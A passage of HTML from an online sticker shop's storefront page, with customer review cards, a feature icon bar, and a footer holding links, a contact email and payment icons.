                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 